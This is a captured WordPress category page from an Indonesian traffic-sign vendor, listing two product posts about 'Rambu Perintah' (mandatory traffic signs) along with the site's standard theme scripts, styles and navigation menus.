

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/
body_size: 10865
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Rambu Perintah | psm.com</title>
        <link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-192x192.png" sizes="192x192">
	<link rel="pingback" href="https://primasaranamultindo.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Feed" href="https://primasaranamultindo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Comments Feed" href="https://primasaranamultindo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Rambu Perintah Category Feed" href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/primasaranamultindo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://primasaranamultindo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://primasaranamultindo.com/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://primasaranamultindo.com/wp-content/themes/wpex-gopress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://primasaranamultindo.com/wp-content/themes/wpex-gopress/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://primasaranamultindo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://primasaranamultindo.com/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primasaranamultindo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ccw_plugin .style-4.chip img {
    height: 52px;
    width: 52px;
}


.ccw_plugin .style-4.chip {
    font-size: 18
px;
    line-height: 32px;
}		</style>
		</head>

<body data-rsssl=1 class="archive category category-rambu-perintah category-33 wp-theme-wpex-gopress symple-shortcodes  symple-shortcodes-responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<div id="wrap" class="clr container">
	
		<div id="header-wrap" class="clr">
			<header id="header" class="site-header clr" role="banner">
				
		<div id="logo" class="clr">
							<a href="https://primasaranamultindo.com" title="psm.com" rel="home"><img src="https://primasaranamultindo.com/wp-content/uploads/2014/12/logo-psm2.png" alt="psm.com" /></a>
					</div><!-- #logo -->

											<aside id="header-aside" class="clr">
							<br/><div class="tag-cloud">
		<ul>
			<li><a href="https://primasaranamultindo.com/hubungi-kami/"><span></span>call: <br/>
– 0813 1421 0880 (Nuswan)<br/>
– 0878 8233 0880 (Nuswan)<br/>
– 0812 1314 0604 (Admin)<br/>
</a></li					</aside>
							</header><!-- #header -->
		</div><!-- #header-wrap -->

		<div id="site-navigation-wrap">
			<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
				<div class="menu-front-menu-container"><ul id="menu-front-menu" class="dropdown-menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://primasaranamultindo.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-21"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/">RAMBU LALU LINTAS</a>
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-k3/">Rambu K3</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-larangan/">Rambu Larangan</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-parkir/">Rambu Parkir</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-peringatan/">Rambu Peringatan</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-petunjuk/">Rambu Petunjuk</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-308"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/" aria-current="page">Rambu Perintah</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/safety-sign/">Safety Sign</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://primasaranamultindo.com/category/peralatan-jalan/">PERALATAN JALAN</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://primasaranamultindo.com/category/peralatan-jalan/delineator/">Delineator</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="https://primasaranamultindo.com/category/peralatan-jalan/convex-mirror/">Convex Mirror</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://primasaranamultindo.com/category/peralatan-jalan/guardrail-jalan/">Guardrail Jalan</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://primasaranamultindo.com/category/peralatan-jalan/paku-marka-jalan/">Paku Marka Jalan</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://primasaranamultindo.com/category/peralatan-jalan/road-barrier/">Road Barrier</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://primasaranamultindo.com/category/peralatan-jalan/peralatan-parkir/">Perlengkapan Parkir</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://primasaranamultindo.com/category/peralatan-jalan/rubber-speed-bump/">Speed Bump/Polisi Tidur</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/">Mesin Marka Jalan</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://primasaranamultindo.com/category/peralatan-jalan/perlengkapan-lainnya/">Traffic Barricade</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://primasaranamultindo.com/category/peralatan-jalan/traffic-cone/">Traffic Cone</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/">JASA</a></li>
</ul>
</li>
<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/">PERLENGKAPAN OLAHRAGA</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/badminton/">Badminton</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/takraw/">Takraw</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/basket/">Basket</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/tenis/">Tenis</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/futsal/">Futsal</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/voli/">Voli</a></li>
</ul>
</li>
<li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://primasaranamultindo.com/category/peralatan-bor-tanah/">PERALATAN BOR TANAH</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://primasaranamultindo.com/video/">VIDEO</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://primasaranamultindo.com/tentang-cv-prima-sarana-multindo/">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://primasaranamultindo.com/hubungi-kami/">KONTAK</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://primasaranamultindo.com/galeri/">GALERI</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #site-navigation-wrap -->
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<header class="page-header clr">
				<h1 class="page-header-title">Rambu Perintah</h1>
									<div id="archive-description" class="clr">
						<p>Rambu lalu lintas perintah merupakan rambu yang menyatakan perintah yang wajib dilakukan oleh setiap pengguna jalan demi terciptanya kelancaran dan kenyamanan saat berkendara.</p>
					</div><!-- #archive-description -->
							</header><!-- .page-header -->
							<div id="blog-wrap" class="clr">   
											
	<article id="post-328" class="post-328 post type-post status-publish format-standard has-post-thumbnail hentry category-rambu-lalu-lintas category-rambu-perintah loop-entry clr">
					<div class="loop-entry-thumbnail">
				<a href="https://primasaranamultindo.com/rambu-perintah-sticker-3m/" title="Rambu Perintah Sticker 3M">
					<img src="https://primasaranamultindo.com/wp-content/uploads/2014/12/Rambu-Perintah-Sticker-3M-2-400x300.jpg" alt="Rambu Perintah Sticker 3M" />
				</a>
			</div><!-- .post-entry-thumbnail -->
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://primasaranamultindo.com/rambu-perintah-sticker-3m/" title="Rambu Perintah Sticker 3M">Rambu Perintah Sticker 3M</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">04/12/2014</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/" title="RAMBU LALU LINTAS">RAMBU LALU LINTAS</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://primasaranamultindo.com/rambu-perintah-sticker-3m/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Rambu Perintah ini berfungsi untuk memerintahkan penggunaan dan pergerakan lalu lintas tertentu. Misalnya: Rambu perintah memasuki lajur yang ditunjuk; Rambu batas minimum kecepatan; Rambu bagi jenis kendaraan tertentu untuk melalui&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

											
	<article id="post-57" class="post-57 post type-post status-publish format-standard has-post-thumbnail hentry category-rambu-lalu-lintas category-rambu-perintah tag-rambulalulintas loop-entry clr">
					<div class="loop-entry-thumbnail">
				<a href="https://primasaranamultindo.com/rambu-perintah/" title="Rambu Perintah">
					<img src="https://primasaranamultindo.com/wp-content/uploads/2014/09/Rambu-Perintah-2-400x300.jpg" alt="Rambu Perintah" />
				</a>
			</div><!-- .post-entry-thumbnail -->
				<div class="loop-entry-text clr">
			<header>
				<h2 class="loop-entry-title"><a href="https://primasaranamultindo.com/rambu-perintah/" title="Rambu Perintah">Rambu Perintah</a></h2>
						
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">13/09/2014</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/" title="RAMBU LALU LINTAS">RAMBU LALU LINTAS</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://primasaranamultindo.com/rambu-perintah/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
					</header>
			<div class="loop-entry-content entry clr">
				Kami menjual Rambu Perintah dengan spesifikasi sesuai dengan standar dan dapat disesuaikan dengan permintaan konsumen. Rambu Perintah merupakan rambu lalu lintas yang berfungsi untuk menyatakan perintah yang wajib dilakukan oleh&hellip;			</div><!-- .loop-entry-content -->
		</div><!-- .loop-entry-text -->
	</article><!-- .loop-entry -->

									</div><!-- #blog-wrap -->
									</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
